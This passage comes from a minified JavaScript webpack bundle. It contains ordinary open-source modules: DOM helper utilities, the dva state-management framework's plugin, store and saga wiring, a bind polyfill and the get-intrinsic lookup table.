"+L+";"),m.style.cssText+=";"+T}},99523:function(m,_,C){"use strict";function hasClass(m,_){return m.classList?!!_&&m.classList.contains(_):-1!==(" "+(m.className.baseVal||m.className)+" ").indexOf(" "+_+" ")}C.d(_,{Z:function(){return hasClass}})},17692:function(m,_,C){"use strict";var N=C(22853),T=C(97877);_.Z=function(m,_,C,L){return(0,N.ZP)(m,_,C,L),function(){(0,T.Z)(m,_,C,L)}}},78342:function(m,_,C){"use strict";function ownerDocument(m){return m&&m.ownerDocument||document}C.d(_,{Z:function(){return ownerDocument}})},83465:function(m,_,C){"use strict";C.d(_,{Z:function(){return qsa}});var N=Function.prototype.bind.call(Function.prototype.call,[].slice);function qsa(m,_){return N(m.querySelectorAll(_))}},97877:function(m,_){"use strict";_.Z=function(m,_,C,N){var T=N&&"boolean"!=typeof N?N.capture:N;m.removeEventListener(_,C,T),C.__once&&m.removeEventListener(_,C.__once,T)}},4498:function(m,_,C){"use strict";C.d(_,{Z:function(){return transitionEnd}});var N=C(20968),T=C(17692);function transitionEnd(m,_,C,L){null==C&&(Z=-1===(D=(0,N.Z)(m,"transitionDuration")||"").indexOf("ms")?1e3:1,C=parseFloat(D)*Z||0);var D,Z,B,U,H,W,V,G=(B=C,void 0===(U=L)&&(U=5),H=!1,W=setTimeout(function(){H||function(m,_,C,N){if(void 0===C&&(C=!1),void 0===N&&(N=!0),m){var T=document.createEvent("HTMLEvents");T.initEvent(_,C,N),m.dispatchEvent(T)}}(m,"transitionend",!0)},B+U),V=(0,T.Z)(m,"transitionend",function(){H=!0},{once:!0}),function(){clearTimeout(W),V()}),K=(0,T.Z)(m,"transitionend",_);return function(){G(),K()}}},89539:function(m,_,C){m.exports=C(45308)},5979:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.filterHooks=function(m){return(0,B.default)(m).reduce(function(_,C){return W.indexOf(C)>-1&&(_[C]=m[C]),_},{})},_.default=void 0;var T=N(C(34042)),L=N(C(67370)),D=N(C(72551)),Z=N(C(96075)),B=N(C(61875)),U=N(C(53670)),H=C(83353),W=["onError","onStateChange","onAction","onHmr","onReducer","onEffect","extraReducers","extraEnhancers","_handleActions"],V=function(){function Plugin(){(0,D.default)(this,Plugin),this._handleActions=null,this.hooks=W.reduce(function(m,_){return m[_]=[],m},{})}return(0,Z.default)(Plugin,[{key:"use",value:function(m){(0,U.default)((0,H.isPlainObject)(m),"plugin.use: plugin should be plain object");var _=this.hooks;for(var C in m)Object.prototype.hasOwnProperty.call(m,C)&&((0,U.default)(_[C],"plugin.use: unknown plugin property: ".concat(C)),"_handleActions"===C?this._handleActions=m[C]:"extraEnhancers"===C?_[C]=m[C]:_[C].push(m[C]))}},{key:"apply",value:function(m,_){var C=this.hooks;(0,U.default)(["onError","onHmr"].indexOf(m)>-1,"plugin.apply: hook ".concat(m," cannot be applied"));var N=C[m];return function(){if(N.length){var m=!0,C=!1,T=void 0;try{for(var D,Z=(0,L.default)(N);!(m=(D=Z.next()).done);m=!0)D.value.apply(void 0,arguments)}catch(m){C=!0,T=m}finally{try{m||null==Z.return||Z.return()}finally{if(C)throw T}}}else _&&_.apply(void 0,arguments)}}},{key:"get",value:function(m){var _,C=this.hooks;return((0,U.default)(m in C,"plugin.get: hook ".concat(m," cannot be got")),"extraReducers"===m)?function(m){var _={},C=!0,N=!1,D=void 0;try{for(var Z,B=(0,L.default)(m);!(C=(Z=B.next()).done);C=!0){var U=Z.value;_=(0,T.default)({},_,U)}}catch(m){N=!0,D=m}finally{try{C||null==B.return||B.return()}finally{if(N)throw D}}return _}(C[m]):"onReducer"===m?(_=C[m],function(m){var C=!0,N=!1,T=void 0;try{for(var D,Z=(0,L.default)(_);!(C=(D=Z.next()).done);C=!0)m=(0,D.value)(m)}catch(m){N=!0,T=m}finally{try{C||null==Z.return||Z.return()}finally{if(N)throw T}}return m}):C[m]}}]),Plugin}();_.default=V},48501:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m,_){var C=m.namespace,N=m.reducers,B=m.effects,U=m.subscriptions;(0,D.default)(C,"[app.model] namespace should be defined"),(0,D.default)("string"==typeof C,"[app.model] namespace should be string, but got ".concat((0,L.default)(C))),(0,D.default)(!_.some(function(m){return m.namespace===C}),"[app.model] namespace should be unique"),N&&((0,D.default)((0,Z.isPlainObject)(N)||(0,Z.isArray)(N),"[app.model] reducers should be plain object or array, but got ".concat((0,L.default)(N))),(0,D.default)(!(0,Z.isArray)(N)||(0,Z.isPlainObject)(N[0])&&(0,Z.isFunction)(N[1]),"[app.model] reducers with array should be [Object, Function]")),B&&(0,D.default)((0,Z.isPlainObject)(B),"[app.model] effects should be plain object, but got ".concat((0,L.default)(B))),U&&((0,D.default)((0,Z.isPlainObject)(U),"[app.model] subscriptions should be plain object, but got ".concat((0,L.default)(U))),(0,D.default)((0,T.default)(U).every(function(m){return(0,Z.isFunction)(U[m])}),"[app.model] subscription should be function"))};var T=N(C(61875)),L=N(C(43349)),D=N(C(53670)),Z=C(83353)},8335:function(m,_){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),_.NAMESPACE_SEP=void 0,_.NAMESPACE_SEP="/"},80312:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m){return function(){return function(_){return function(C){return!function(_){if(!_||"string"!=typeof _)return!1;var C=_.split(Z.NAMESPACE_SEP),N=(0,T.default)(C,1)[0],L=m._models.filter(function(m){return m.namespace===N})[0];return!!L&&!!L.effects&&!!L.effects[_]}(C.type)?_(C):new D.default(function(m,N){_((0,L.default)({__dva_resolve:m,__dva_reject:N},C))})}}}};var T=N(C(21706)),L=N(C(34042)),D=N(C(21719)),Z=C(8335)},19759:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m){var _=m.reducers,C=m.initialState,N=m.plugin,W=m.sagaMiddleware,V=m.promiseMiddleware,G=m.createOpts.setupMiddlewares,K=void 0===G?H.returnSelf:G,Y=N.get("extraEnhancers");(0,B.default)((0,H.isArray)(Y),"[app.start] extraEnhancers should be array, but got ".concat((0,L.default)(Y)));var Q=N.get("onAction"),X=K([V,W].concat((0,T.default)((0,Z.default)(Q)))),J=[D.applyMiddleware.apply(void 0,(0,T.default)(X))].concat((0,T.default)(Y),[(U.default.__REDUX_DEVTOOLS_EXTENSION__OPTIONS,function(m){return m})]);return(0,D.createStore)(_,C,D.compose.apply(void 0,(0,T.default)(J)))};var T=N(C(92297)),L=N(C(43349)),D=C(58181),Z=N(C(67348)),B=N(C(53670)),U=N(C(83577)),H=C(83353)},98393:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m,_,C){return(0,T.default)(m)?m[1]((C||L.default)(m[0],_)):(C||L.default)(m||{},_)};var T=N(C(18545)),L=N(C(59091))},34273:function(m,_,C){"use strict";var N=C(40309),T=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m,_,C,N){return U.default.mark(function _callee3(){var T;return U.default.wrap(function(Q){for(;;)switch(Q.prev=Q.next){case 0:Q.t0=U.default.keys(m);case 1:if((Q.t1=Q.t0()).done){Q.next=7;break}if(T=Q.t1.value,!Object.prototype.hasOwnProperty.call(m,T)){Q.next=5;break}return Q.delegateYield(U.default.mark(function _callee2(){var Q,X;return U.default.wrap(function(J){for(;;)switch(J.prev=J.next){case 0:return Q=function(m,_,C,N,T){var Q,X=U.default.mark(sagaWithCatch),J=_,ee="takeEvery";if((0,B.default)(_)){J=_[0];var et=_[1];et&&et.type&&"throttle"===(ee=et.type)&&((0,H.default)(et.ms,"app.start: opts.ms should be defined if type is throttle"),Q=et.ms),(0,H.default)(["watcher","takeEvery","takeLatest","throttle"].indexOf(ee)>-1,"app.start: effect type should be takeEvery, takeLatest, throttle or watcher")}function noop(){}function sagaWithCatch(){var _,T,L,G,Q,ee,et,er,en,eo=arguments;return U.default.wrap(function(U){for(;;)switch(U.prev=U.next){case 0:for(T=Array(_=eo.length),L=0;L<_;L++)T[L]=eo[L];return ee=void 0===(Q=(G=T.length>0?T[0]:{}).__dva_resolve)?noop:Q,er=void 0===(et=G.__dva_reject)?noop:et,U.prev=2,U.next=5,W.put({type:"".concat(m).concat(K.NAMESPACE_SEP,"@@start")});case 5:return U.next=7,J.apply(void 0,(0,Z.default)(T.concat(function(m){function assertAction(_,C){(0,H.default)(_,"dispatch: action should be a plain Object with type"),(0,V.default)(0!==_.indexOf("".concat(m.namespace).concat(K.NAMESPACE_SEP)),"[".concat(C,"] ").concat(_," should not be prefixed with namespace ").concat(m.namespace))}function put(_){var C=_.type;return assertAction(C,"sagaEffects.put"),W.put((0,D.default)({},_,{type:(0,Y.default)(C,m)}))}return put.resolve=function(_){var C=_.type;return assertAction(C,"sagaEffects.put.resolve"),W.put.resolve((0,D.default)({},_,{type:(0,Y.default)(C,m)}))},(0,D.default)({},W,{put:put,take:function(_){return"string"==typeof _?(assertAction(_,"sagaEffects.take"),W.take((0,Y.default)(_,m))):(0,B.default)(_)?W.take(_.map(function(_){return"string"==typeof _?(assertAction(_,"sagaEffects.take"),(0,Y.default)(_,m)):_})):W.take(_)}})}(C))));case 7:return en=U.sent,U.next=10,W.put({type:"".concat(m).concat(K.NAMESPACE_SEP,"@@end")});case 10:ee(en),U.next=17;break;case 13:U.prev=13,U.t0=U.catch(2),N(U.t0,{key:m,effectArgs:T}),U.t0._dontReject||er(U.t0);case 17:case"end":return U.stop()}},X,this,[[2,13]])}var er=function(m,_,C,N){var T=!0,D=!1,Z=void 0;try{for(var B,U=(0,L.default)(m);!(T=(B=U.next()).done);T=!0)_=(0,B.value)(_,W,C,N)}catch(m){D=!0,Z=m}finally{try{T||null==U.return||U.return()}finally{if(D)throw Z}}return _}(T,sagaWithCatch,C,m);switch(ee){case"watcher":return sagaWithCatch;case"takeLatest":return U.default.mark(function _callee4(){return U.default.wrap(function(_){for(;;)switch(_.prev=_.next){case 0:return _.next=2,(0,G.takeLatestHelper)(m,er);case 2:case"end":return _.stop()}},_callee4,this)});case"throttle":return U.default.mark(function _callee5(){return U.default.wrap(function(_){for(;;)switch(_.prev=_.next){case 0:return _.next=2,(0,G.throttleHelper)(Q,m,er);case 2:case"end":return _.stop()}},_callee5,this)});default:return U.default.mark(function _callee6(){return U.default.wrap(function(_){for(;;)switch(_.prev=_.next){case 0:return _.next=2,(0,G.takeEveryHelper)(m,er);case 2:case"end":return _.stop()}},_callee6,this)})}}(T,m[T],_,C,N),J.next=3,W.fork(Q);case 3:return X=J.sent,J.next=6,W.fork(U.default.mark(function _callee(){return U.default.wrap(function(m){for(;;)switch(m.prev=m.next){case 0:return m.next=2,W.take("".concat(_.namespace,"/@@CANCEL_EFFECTS"));case 2:return m.next=4,W.cancel(X);case 4:case"end":return m.stop()}},_callee,this)}));case 6:case"end":return J.stop()}},_callee2,this)})(),"t2",5);case 5:Q.next=1;break;case 7:case"end":return Q.stop()}},_callee3,this)})};var L=T(C(67370)),D=T(C(34042)),Z=T(C(92297)),B=T(C(18545)),U=T(C(30890)),H=T(C(53670)),W=N(C(16633)),V=T(C(56962)),G=C(70230),K=C(8335),Y=T(C(30319))},59091:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=void 0;var T=N(C(92297)),L=N(C(61875)),D=N(C(53670));function identify(m){return m}function reduceReducers(){for(var m=arguments.length,_=Array(m),C=0;C<m;C++)_[C]=arguments[C];return function(m,C){return _.reduce(function(m,_){return _(m,C)},m)}}_.default=function(m,_){var C=(0,L.default)(m).map(function(_){return function(m){var _=arguments.length>1&&void 0!==arguments[1]?arguments[1]:identify;return function(C,N){var T=N.type;return((0,D.default)(T,"dispatch: action should be a plain Object with type"),m===T)?_(C,N):C}}(_,m[_])}),N=reduceReducers.apply(void 0,(0,T.default)(C));return function(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:_,C=arguments.length>1?arguments[1]:void 0;return N(m,C)}}},45308:function(m,_,C){"use strict";var N=C(40309),T=C(56304);_.create=function(){var m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},_=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},C=_.initialReducer,N=_.setupApp,T=void 0===N?J.noop:N,et=new V.default;et.use((0,V.filterHooks)(m));var er={_models:[(0,W.default)((0,Z.default)({},ee))],_store:null,_plugin:et,use:et.use.bind(et),model:model,start:function(){var onError=function(m,_){m&&("string"==typeof m&&(m=Error(m)),m.preventDefault=function(){m._dontReject=!0},et.apply("onError",function(m){throw Error(m.stack||m)})(m,er._store.dispatch,_))},N=(0,U.default)(),W=(0,Q.default)(er);er._getSaga=K.default.bind(null);var V=[],J=(0,Z.default)({},C),ee=!0,en=!1,eo=void 0;try{for(var ei,ea=(0,L.default)(er._models);!(ee=(ei=ea.next()).done);ee=!0){var es=ei.value;J[es.namespace]=(0,Y.default)(es.reducers,es.state,et._handleActions),es.effects&&V.push(er._getSaga(es.effects,es,onError,et.get("onEffect")))}}catch(m){en=!0,eo=m}finally{try{ee||null==ea.return||ea.return()}finally{if(en)throw eo}}var el=et.get("onReducer"),ec=et.get("extraReducers");(0,H.default)((0,D.default)(ec).every(function(m){return!(m in J)}),"[app.start] extraReducers is conflict with other reducers, reducers list: ".concat((0,D.default)(J).join(", ")));var eu=er._store=(0,G.default)({reducers:createReducer(),initialState:m.initialState||{},plugin:et,createOpts:_,sagaMiddleware:N,promiseMiddleware:W});eu.runSaga=N.run,eu.asyncReducers={};var ed=et.get("onStateChange"),ef=!0,ep=!1,eh=void 0;try{for(var em,eg=(0,L.default)(ed);!(ef=(em=eg.next()).done);ef=!0)!function(){var m=em.value;eu.subscribe(function(){m(eu.getState())})}()}catch(m){ep=!0,eh=m}finally{try{ef||null==eg.return||eg.return()}finally{if(ep)throw eh}}V.forEach(N.run),T(er);var ev={},ey=!0,eb=!1,ew=void 0;try{for(var ex,eS=(0,L.default)(this._models);!(ey=(ex=eS.next()).done);ey=!0){var e_=ex.value;e_.subscriptions&&(ev[e_.namespace]=(0,X.run)(e_.subscriptions,e_,er,onError))}}catch(m){eb=!0,ew=m}finally{try{ey||null==eS.return||eS.return()}finally{if(eb)throw ew}}function createReducer(){return el((0,B.combineReducers)((0,Z.default)({},J,ec,er._store?er._store.asyncReducers:{})))}er.model=injectModel.bind(er,createReducer,onError,ev),er.unmodel=unmodel.bind(er,createReducer,J,ev),er.replaceModel=replaceModel.bind(er,createReducer,J,ev,onError)}};return er;function model(m){var _=(0,W.default)((0,Z.default)({},m));return er._models.push(_),_}function injectModel(m,_,C,N){N=model(N);var T=er._store;T.asyncReducers[N.namespace]=(0,Y.default)(N.reducers,N.state,et._handleActions),T.replaceReducer(m()),N.effects&&T.runSaga(er._getSaga(N.effects,N,_,et.get("onEffect"))),N.subscriptions&&(C[N.namespace]=(0,X.run)(N.subscriptions,N,er,_))}function unmodel(m,_,C,N){var T=er._store;delete T.asyncReducers[N],delete _[N],T.replaceReducer(m()),T.dispatch({type:"@@dva/UPDATE"}),T.dispatch({type:"".concat(N,"/@@CANCEL_EFFECTS")}),(0,X.unlisten)(C,N),er._models=er._models.filter(function(m){return m.namespace!==N})}function replaceModel(m,_,C,N,T){var L=er._store,D=T.namespace,Z=(0,J.findIndex)(er._models,function(m){return m.namespace===D});~Z&&(L.dispatch({type:"".concat(D,"/@@CANCEL_EFFECTS")}),delete L.asyncReducers[D],delete _[D],(0,X.unlisten)(C,D),er._models.splice(Z,1)),er.model(T),L.dispatch({type:"@@dva/UPDATE"})}};var L=T(C(67370)),D=T(C(61875)),Z=T(C(34042)),B=C(58181),U=T(C(61116)),H=T(C(53670));T(C(48501));var W=T(C(54994)),V=N(C(5979)),G=T(C(19759)),K=T(C(34273)),Y=T(C(98393)),Q=T(C(80312)),X=C(71177),J=C(83353),ee={namespace:"@@dva",state:0,reducers:{UPDATE:function(m){return m+1}}}},54994:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m){var _=m.namespace,C=m.reducers,N=m.effects;return C&&((0,D.isArray)(C)?m.reducers[0]=prefix(C[0],_,"reducer"):m.reducers=prefix(C,_,"reducer")),N&&(m.effects=prefix(N,_,"effect")),m};var T=N(C(61875)),L=N(C(56962)),D=C(83353),Z=C(8335);function prefix(m,_,C){return(0,T.default)(m).reduce(function(N,T){return(0,L.default)(0!==T.indexOf("".concat(_).concat(Z.NAMESPACE_SEP)),"[prefixNamespace]: ".concat(C," ").concat(T," should not be prefixed with namespace ").concat(_)),N["".concat(_).concat(Z.NAMESPACE_SEP).concat(T)]=m[T],N},{})}},30319:function(m,_,C){"use strict";Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m,_){var C="".concat(_.namespace).concat(N.NAMESPACE_SEP).concat(m),T=C.replace(/\/@@[^/]+?$/,"");return _.reducers&&_.reducers[T]||_.effects&&_.effects[T]?C:m};var N=C(8335)},65997:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.default=function(m,_){return function(C){var N=C.type;return(0,L.default)(N,"dispatch: action should be a plain Object with type"),(0,D.default)(0!==N.indexOf("".concat(_.namespace).concat(Z.NAMESPACE_SEP)),"dispatch: ".concat(N," should not be prefixed with namespace ").concat(_.namespace)),m((0,T.default)({},C,{type:(0,B.default)(N,_)}))}};var T=N(C(34042)),L=N(C(53670)),D=N(C(56962)),Z=C(8335),B=N(C(30319))},71177:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),_.run=function(m,_,C,N){var T=[],L=[];for(var B in m)if(Object.prototype.hasOwnProperty.call(m,B)){var U=(0,m[B])({dispatch:(0,Z.default)(C._store.dispatch,_),history:C._history},N);(0,D.isFunction)(U)?T.push(U):L.push(B)}return{funcs:T,nonFuncs:L}},_.unlisten=function(m,_){if(m[_]){var C=m[_],N=C.funcs,D=C.nonFuncs;(0,L.default)(0===D.length,"[app.unmodel] subscription should return unlistener function, check these subscriptions ".concat(D.join(", ")));var Z=!0,B=!1,U=void 0;try{for(var H,W=(0,T.default)(N);!(Z=(H=W.next()).done);Z=!0)(0,H.value)()}catch(m){B=!0,U=m}finally{try{Z||null==W.return||W.return()}finally{if(B)throw U}}delete m[_]}};var T=N(C(67370)),L=N(C(56962)),D=C(83353),Z=N(C(65997))},83353:function(m,_,C){"use strict";var N=C(56304);Object.defineProperty(_,"__esModule",{value:!0}),Object.defineProperty(_,"isPlainObject",{enumerable:!0,get:function(){return L.default}}),_.findIndex=_.noop=_.returnSelf=_.isFunction=_.isArray=void 0;var T=N(C(18545)),L=N(C(76805)),D=T.default.bind(Array);_.isArray=D,_.isFunction=function(m){return"function"==typeof m},_.returnSelf=function(m){return m},_.noop=function(){},_.findIndex=function(m,_){for(var C=0,N=m.length;C<N;C++)if(_(m[C],C))return C;return -1}},67348:function(m){m.exports=function(m,_){return(_="number"==typeof _?_:1/0)?function _flatten(m,C){return m.reduce(function(m,N){return Array.isArray(N)&&C<_?m.concat(_flatten(N,C+1)):m.concat(N)},[])}(m,1):Array.isArray(m)?m.map(function(m){return m}):m}},36243:function(m){m.exports="object"==typeof self?self.FormData:window.FormData},48640:function(m){"use strict";var _=Array.prototype.slice,C=Object.prototype.toString;m.exports=function(m){var N,T=this;if("function"!=typeof T||"[object Function]"!==C.call(T))throw TypeError("Function.prototype.bind called on incompatible "+T);for(var L=_.call(arguments,1),D=Math.max(0,T.length-L.length),Z=[],B=0;B<D;B++)Z.push("$"+B);if(N=Function("binder","return function ("+Z.join(",")+"){ return binder.apply(this,arguments); }")(function(){if(!(this instanceof N))return T.apply(m,L.concat(_.call(arguments)));var C=T.apply(this,L.concat(_.call(arguments)));return Object(C)===C?C:this}),T.prototype){var Empty=function(){};Empty.prototype=T.prototype,N.prototype=new Empty,Empty.prototype=null}return N}},3569:function(m,_,C){"use strict";var N=C(48640);m.exports=Function.prototype.bind||N},72870:function(m,_,C){"use strict";var N,T=SyntaxError,L=Function,D=TypeError,getEvalledConstructor=function(m){try{return L('"use strict"; return ('+m+").constructor;")()}catch(m){}},Z=Object.getOwnPropertyDescriptor;if(Z)try{Z({},"")}catch(m){Z=null}var throwTypeError=function(){throw new D},B=Z?function(){try{return arguments.callee,throwTypeError}catch(m){try{return Z(arguments,"callee").get}catch(m){return throwTypeError}}}():throwTypeError,U=C(91143)(),H=C(43413)(),W=Object.getPrototypeOf||(H?function(m){return m.__proto__}:null),V={},G="undefined"!=typeof Uint8Array&&W?W(Uint8Array):N,K={"%AggregateError%":"undefined"==typeof AggregateError?N:AggregateError,"%Array%":Array,"%ArrayBuffer%":"undefined"==typeof ArrayBuffer?N:ArrayBuffer,"%ArrayIteratorPrototype%":U&&W?W([][Symbol.iterator]()):N,"%AsyncFromSyncIteratorPrototype%":N,"%AsyncFunction%":V,"%AsyncGenerator%":V,"%AsyncGeneratorFunction%":V,"%AsyncIteratorPrototype%":V,"%Atomics%":"undefined"==typeof Atomics?N:Atomics,"%BigInt%":"undefined"==typeof BigInt?N:BigInt,"%BigInt64Array%":"undefined"==typeof BigInt64Array?N:BigInt64Array,"%BigUint64Array%":"undefined"==typeof BigUint64Array?N:BigUint64Array,"%Boolean%":Boolean,"%DataView%":"undefined"==typeof DataView?N:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":"undefined"==typeof Float32Array?N:Float32Array,"%Float64Array%":"undefined"==typeof Float64Array?N:Float64Array,"%FinalizationRegistry%":"undefined"==typeof FinalizationRegistry?N:FinalizationRegistry,"%Function%":L,"%GeneratorFunction%":V,"%Int8Array%":"undefined"==typeof Int8Array?N:Int8Array,"%Int16Array%":"undefined"==typeof Int16Array?N:Int16Array,"%Int32Array%":"undefined"==typeof Int32Array?N:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":U&&W?W(W([][Symbol.iterator]())):N,"%JSON%":"object"==typeof JSON?JSON:N,"%Map%":"undefined"==typeof Map?N:Map,"%MapIteratorPrototype%":"undefined"!=typeof Map&&U&&W?W(new Map()[Symbol.iterator]()):N,"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":"undefined"==typeof Promise?N:Promise,"%Proxy%":"undefined"==typeof Proxy?N:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":"undefined"==typeof Reflect?N:Reflect,"%RegExp%":RegExp,"%Set%":"undefined"==typeof Set?N:Set,"%SetIteratorPrototype%":"undefined"!=typeof Set&&U&&W?W(new Set()[Symbol.iterator]()):N,"%SharedArrayBuffer%":"undefined"==typeof SharedArrayBuffer?N:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":U&&W?W(""[Symbol.iterator]()):N,"%Symbol%":U?Symbol:N,"%SyntaxError%":T,"%ThrowTypeError%":B,"%TypedArray%":G,"%TypeError%":D,"%Uint8Array%":"undefined"==typeof Uint8Array?N:Uint8Array,"%Uint8ClampedArray%":"undefined"==typeof Uint8ClampedArray?N:Uint8ClampedArray,"%Uint16Array%":"undefined"==typeof Uint16Array?N:Uint16Array,"%Uint32Array%":"undefined"==typeof Uint32Array?N:Uint32Array,"%URIError%":URIError,"%WeakMap%":"undefined"==typeof WeakMap?N:WeakMap,"%WeakRef%":"undefined"==typeof WeakRef?N:WeakRef,"%WeakSet%":"undefined"==typeof WeakSet?N:WeakSet};if(W)try{null.error}catch(m){var Y=W(W(m));K["%Error.prototype%"]=Y}var doEval=function doEval(m){var _;if("%AsyncFunction%"===m)_=getEvalledConstructor("async function () {}");else if("%GeneratorFunction%"===m)_=getEvalledConstructor("function* () {}");else if("%AsyncGeneratorFunction%"===m)_=getEvalledConstructor("async function* () {}");else if("%AsyncGenerator%"===m){var C=doEval("%AsyncGeneratorFunction%");C&&(_=C.prototype)}else if("%AsyncIteratorPrototype%"===m){var N=doEval("%AsyncGenerator%");N&&W&&(_=W(N.prototype))}return K[m]=_,_},Q={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},X=C(3569),J=C(68416),ee=X.call(Function.call,Array.prototype.concat),et=X.call(Function.apply,Array.prototype.splice),er=X.call(Function.call,String.prototype.replace),en=X.call(Function.call,String.prototype.slice),eo=X.call(Function.call,RegExp.prototype.exec),ei=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,ea=/\\(\\)?/g,stringToPath=function(m){var _=en(m,0,1),C=en(m,-1);if("%"===_&&"%"!==C)throw new T("invalid intrinsic syntax, expected closing `%`");if("%"===C&&"%"!==_)throw new T("invalid intrinsic syntax, expected opening `%`");var N=[];return er(m,ei,function(m,_,C,T){N[N.length]=C?er(T,ea,"$1"):_||m}),N},getBaseIntrinsic=function(m,_){var C,N=m;if(J(Q,N)&&(N="%"+(C=Q[N])[0]+"%"),J(K,N)){var L=K[N];if(L===V&&(L=doEval(N)),void 0===L&&!_)throw new D("intrinsic "+m+" exists, but is not available. Please file an issue!");return{alias:C,name:N,value:L}}throw new T("intrinsic "+m+" does not exist!")};m.exports=function(m,_){if("string"!=typeof m||0===m.length)throw new D("intrinsic name must be a non-empty string");if(arguments.length>1&&"boolean"!=typeof _)throw new D('"allowMissing" argument must be a boolean');if(null===eo(/^%?[^%]*%?$/,m))throw new T("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var C=stringToPath(m),N=C.length>0?C[0]:"",L=getBaseIntrinsic("%"+N+"%",_),B=L.name,U=L.value,H=!1,W=L.alias;W&&(N=W[0],et(C,ee([0,1],W)));for(var V=1,G=!0;V<C.length;V+=1){var Y=C[V],Q=en(Y,0,1),X=en(Y,-1);if(('"'===Q||"'"===Q||"`"===Q||'"'===X||"'"===X||"`"===X)&&Q!==X)throw new T("property names with quotes must have matching quotes");if("constructor"!==Y&&G||(H=!0),N+="."+Y,J(K,B="%"+N+"%"))U=K[B];else if(null!=U){if(!(Y in U)){if(!_)throw new D("base intrinsic for "+m+" exists, but the property is not available.");return}if(Z&&V+1>=C.length){var er=Z(U,Y);U=(G=!!er)&&"get"in er&&!("originalValue"in er.get)?er.get:U[Y]}else G=J(U,Y),U=U[Y];G&&!H&&(K[B]=U)}}return U}},83577:function(m,_,C){var N;N="undefined"!=typeof window?window:void 0!==C.g?C.g:"undefined"!=typeof self?self:{},m.exports=N},43413:function(m){"use strict";var _={foo:{}},C=Object;m.exports=function(){return({__proto__:_}).foo===_.foo&&!(({__proto__:null})instanceof C)}},91143:function(m,_,C){"use strict";var N="undefined"!=typeof Symbol&&Symbol,T=C(79985);m.exports=function(){return"function"==typeof N&&"function"==typeof Symbol&&"symbol"==typeof N("foo")&&"symbol"==typeof Symbol("bar")&&T()}},79985:function(m){"use strict";m.exports=function(){if("function"!=typeof Symbol||"function"!=typeof Object.getOwnPropertySymbols)return!1;if("symbol"==typeof Symbol.iterator)return!0;var 